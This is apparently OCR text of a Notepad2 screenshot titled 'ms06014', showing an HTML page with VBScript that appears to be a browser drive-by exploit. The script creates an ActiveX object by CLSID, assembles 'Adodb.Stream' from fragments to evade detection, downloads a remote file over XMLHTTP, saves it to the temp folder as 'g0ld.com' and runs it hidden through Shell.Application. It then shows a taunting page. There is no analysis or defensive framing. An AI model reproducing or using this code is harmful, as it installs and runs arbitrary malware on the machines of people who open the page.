 ms06014 - Notepad2
文件(F) 编辑(E) 查看(V) 设置(S) 关于(A)
5 Set df = document.createElement("object")
6 df.setAttribute "classid", "clsid:BD96C556-65A3-11D0-983A-00C04FC29E3
7 str="Microsoft.XMLHTTP"
8 Set x = df.CreateObject(str,"")
9 a1="Ado"
10 a2="db."
11 a3="Str"
12 a4="eam"
13 str1=a1&a2&a3&a4
14 str5=str1
15 set S = df.createobject(str5,"")
16 S.type = 1
17 str6="GET"
18 x.Open str6, dl, False
19 x.Send
20 fname1="g0ld.com"
21 set F = df.createobject("Scripting.FileSystemObject","")
22 set tmp = F.GetSpecialFolder(2)
23 fname1= F.BuildPath(tmp,fname1)
24 S.open
25 S.write x.responseBody
26 S.savetofile fname1,2
27 S.close
28 set Q = df.createobject("Shell.Application","")
29 Q.ShellExecute fname1,"","","open",0
30 </script>
31 <head>
32 <title>Oh,my god!</title>
33 </head><body>
34 <center>You DO it!</center>
35 </body></html>